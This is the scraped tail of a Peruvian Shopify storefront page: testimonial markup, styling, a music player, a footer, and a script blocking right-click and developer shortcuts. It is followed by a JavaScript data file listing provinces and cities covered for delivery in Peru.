                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Sofia Cardona</h3><div class="rte"><p>Me gustó mucho el producto. Tiene un pequeño ruido, pero se parece tanto al original que es difícil no amarlo. Aunque desactivé la música porque era un poco fuerte para mi gusto...Mostrar reseña completa</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>✅ Cliente Verificado</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94" class="shopify-section"><style data-shopify>
  .section-divider-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
    height: 0px;
  }
  .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
      height: 0px;
    }
    .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class='section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding color-background-1'>&nbsp</div>
<div class="section-divider section-divider-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg class="waves-animated-1"
           xmlns="http://www.w3.org/2000/svg"
           xmlns:xlink="http://www.w3.org/1999/xlink"
           viewBox="0 24 150 28 "
           preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0 
              58-18 88-18s
              58 18 88 18 
              58-18 88-18 
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>  
          </g>
        </svg>
    
  </div>
</div>
<div class='section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding color-accent-1'>&nbsp</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <div class="floating-btn music-player music-player-bottom-left music-player-global-music-player">
    <audio
      loop
      volume="0.1"
      class="music-player__audio"
      src=""
    ></audio>
    <button
      onclick="handleMusicPlayer2(event)"
      class="music-player__btn music-player__btn--paused ripple-animation color-accent-1"
      
        disabled
      
    >
      <svg
        class="music-player__btn__playing-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 384 512"
        fill="currentColor"
      >
        <path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/>
      </svg>

      <svg
        class="music-player__btn__paused-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 320 512"
        fill="currentColor"
      >
        <path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/>
      </svg>
    </button>
  </div>

  <script>
    let music2Playing = false;
    function handleMusicPlayer2(e) {
      const musicPlayerBtn = e.target;
      const musicPlayer = musicPlayerBtn.closest('.music-player');
      const musicPlayerAudio = musicPlayer.querySelector('.music-player__audio');
      if (music2Playing) {
          music2Playing = false;
          musicPlayerAudio.pause();
          musicPlayerBtn.classList.remove('music-player__btn--playing');
          musicPlayerBtn.classList.add('music-player__btn--paused');
      } else {
          musicPlayerAudio.play();
          music2Playing = true;
          musicPlayerBtn.classList.remove('music-player__btn--paused');
          musicPlayerBtn.classList.add('music-player__btn--playing');
      }
    }
  </script>



</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26385929339218__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//todoaultimahora.com/cdn/shop/t/7/assets/component-card.css?v=171622893807557687511757552451" media="print" onload="this.media='all'">
<noscript><link href="//todoaultimahora.com/cdn/shop/t/7/assets/component-card.css?v=171622893807557687511757552451" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26385929339218__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26385929339218__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26385929339218__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Politicas de privacidad</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buscar
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61564281636466" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/leni_store.pe/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@lenistores.pe?is_from_webapp=1&sender_device=pc" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">TodoAUltimaHora</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todoaultimahora.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-PE.min.js
body_size: 6049
content:
var RSI_COVR_DP_PE = {
    "id": "DP-PE",
    "countryCode": "PE",
    "levels": 2,
    "fields": [
        {
            "replacesTypes": [
                "province",
                "province_country_field"
            ]
        },
        {
            "replacesTypes": [
                "city"
            ]
        }
    ],
    "provinces": [
    {
      "label": "APURIMAC",
      "code": "PE-APU",
      "id": "PE-APU",
      "cities": [
        "ABANCAY",
        "ANDAHUAYLAS"
      ]
    },
    {
      "label": "ICA",
      "code": "PE-ICA",
      "id": "PE-ICA",
      "cities": [
        "ALTO LARAN",
        "CHAVIN",
        "CHINCHA ALTA",
        "CHINCHA BAJA",
        "EL CARMEN",
        "GROCIO PRADO",
        "ICA",
        "INDEPENDENCIA",
        "LA TINGUIÑA",
        "LOS AQUIJES",
        "PARACAS",
        "PISCO",
        "PUEBLO NUEVO",
        "SAN ANDRES",
        "SAN JUAN DE YANAC",
        "SAN PEDRO DE HUACARPANA",
        "SUBTANJALLA",
        "SUNAMPE",
        "TAMBO DE MORA",
        "TATE"
      ]
    },
    {
      "label": "AREQUIPA",
      "code": "PE-ARE",
      "id": "PE-ARE",
      "cities": [
        "ALTO SELVA ALEGRE",
        "AREQUIPA",
        "CAYMA",
        "CERRO COLORADO",
        "JACOBO HUNTER",
        "JOSE LUIS BUSTAMANTE Y RIVERO",
        "MARIANO MELGAR",
        "MIRAFLORES",
        "PAUCARPATA",
        "SACHACA",
        "SOCABAYA",
        "TIABAYA",
        "YANAHUARA",
        "CHARACATO",
        "SABANDÍA",
        "YURA",
        "YARABAMBA"
      ]
    },
    {
      "label": "HUANUCO",
      "code": "PE-HUA",
      "id": "PE-HUA",
      "cities": [
        "AMARILIS",
        "HUANUCO",
        "RUPA-RUPA"
      ]
    },
    {
      "label": "LIMA",
      "code": "PE-LIM",
      "id": "PE-LIM",
      "cities": [
        "ANCON",
        "ASIA",
        "ATE",
        "BARRANCA",
        "BARRANCO",
        "BELLAVISTA",
        "BREÑA",
        "CALLAO",
        "CARABAYLLO",
        "CARMEN DE LA LEGUA REYNOSO",
        "CERRO AZUL",
        "CHACLACAYO",
        "CHANCAY",
        "CHILCA",
        "CHORRILLOS",
        "CIENEGUILLA",
        "COMAS",
        "EL AGUSTINO",
        "HUACHO",
        "HUALMAY",
        "HUARAL",
        "HUAURA",
        "IMPERIAL",
        "INDEPENDENCIA",
        "JESUS MARIA",
        "LA MOLINA",
        "LA PERLA",
        "LA PUNTA",
        "LA VICTORIA",
        "LIMA",
        "LINCE",
        "LOS OLIVOS",
        "LURIGANCHO",
        "LURIN",
        "MAGDALENA DEL MAR",
        "MALA",
        "MI PERU",
        "MIRAFLORES",
        "NUEVO IMPERIAL",
        "PACHACAMAC",
        "PARAMONGA",
        "PATIVILCA",
        "PUCUSANA",
        "PUEBLO LIBRE",
        "PUENTE PIEDRA",
        "PUNTA HERMOSA",
        "PUNTA NEGRA",
        "RIMAC",
        "SAN BARTOLO",
        "SAN BORJA",
        "SAN ISIDRO",
        "SAN JUAN DE LURIGANCHO",
        "SAN JUAN DE MIRAFLORES",
        "SAN LUIS",
        "SAN MARTIN DE PORRES",
        "SAN MIGUEL",
        "SAN VICENTE DE CAÑETE",
        "SANTA ANITA",
        "SANTA MARIA DEL MAR",
        "SANTA ROSA",
        "SANTIAGO DE SURCO",
        "SURQUILLO",
        "VENTANILLA",
        "VILLA EL SALVADOR",
        "VILLA MARIA DEL TRIUNFO"
      ]
    },
    {
      "label": "AYACUCHO",
      "code": "PE-AYA",
      "id": "PE-AYA",
      "cities": [
        "AYACUCHO"
      ]
    },
    {
      "label": "LA LIBERTAD",
      "code": "PE-LA ",
      "id": "PE-LA ",
      "cities": [
        "BUENOS AIRES",
        "EL PORVENIR",
        "FLORENCIA DE MORA",
        "HUANCHACO",
        "LA ESPERANZA",
        "LAREDO",
        "MOCHE",
        "SALAVERRY",
        "TRUJILLO",
        "VICTOR LARCO HERRERA"
      ]
    },
    {
      "label": "CAJAMARCA",
      "code": "PE-CAJ",
      "id": "PE-CAJ",
      "cities": [
        "CAJAMARCA",
        "LOS BAÑOS DEL INCA"
      ]
    },
    {
      "label": "PIURA",
      "code": "PE-PIU",
      "id": "PE-PIU",
      "cities": [
        "CASTILLA",
        "CATACAOS",
        "PAITA",
        "PARIÑAS",
        "PIURA",
        "SULLANA",
        "VEINTISEIS DE OCTUBRE",
        "CURA MORI"
      ]
    },
    {
      "label": "JUNIN",
      "code": "PE-JUN",
      "id": "PE-JUN",
      "cities": [
        "CHANCHAMAYO",
        "CHILCA",
        "EL TAMBO",
        "HUANCAYO",
        "JAUJA",
        "LA OROYA",
        "MAZAMARI",
        "PICHANAQUI",
        "SAN RAMON",
        "SATIPO"
      ]
    },
    {
      "label": "PASCO",
      "code": "PE-PAS",
      "id": "PE-PAS",
      "cities": [
        "CHAUPIMARCA"
      ]
    },
    {
      "label": "LAMBAYEQUE",
      "code": "PE-LAM",
      "id": "PE-LAM",
      "cities": [
        "CHICLAYO",
        "JOSE LEONARDO ORTIZ",
        "LA VICTORIA",
        "LAMBAYEQUE",
        "PIMENTEL",
        "SANTA ROSA",
        "REQUE",
        "POMALCA",
        "PICSI",
        "MONSEFÚ",
        "ETÉN PUERTO",
        "ETEN"
      ]
    },
    {
      "label": "ANCASH",
      "code": "PE-ANC",
      "id": "PE-ANC",
      "cities": [
        "CHIMBOTE",
        "HUARAZ",
        "INDEPENDENCIA",
        "NUEVO CHIMBOTE",
        "SANTA",
        "COISHCO"
      ]
    },
    {
      "label": "CUSCO",
      "code": "PE-CUS",
      "id": "PE-CUS",
      "cities": [
        "CUSCO",
        "SAN JERONIMO",
        "SAN SEBASTIAN",
        "SANTIAGO",
        "WANCHAQ"
      ]
    },
    {
      "label": "HUANCAVELICA",
      "code": "PE-HUA",
      "id": "PE-HUA",
      "cities": [
        "HUANCAVELICA"
      ]
    },
    {
      "label": "MOQUEGUA",
      "code": "PE-MOQ",
      "id": "PE-MOQ",
      "cities": [
        "ILO",
        "MOQUEGUA",
        "SAMEGUA"
      ]
    },
    {
      "label": "PUNO",
      "code": "PE-PUN",
      "id": "PE-PUN",
      "cities": [
        "JULIACA",
        "PUNO",
        "SAN MIGUEL"
      ]
    },
    {
      "label": "TUMBES",
      "code": "PE-TUM",
      "id": "PE-TUM",
      "cities": [
        "TUMBES"
      ]
    }
  ]
};
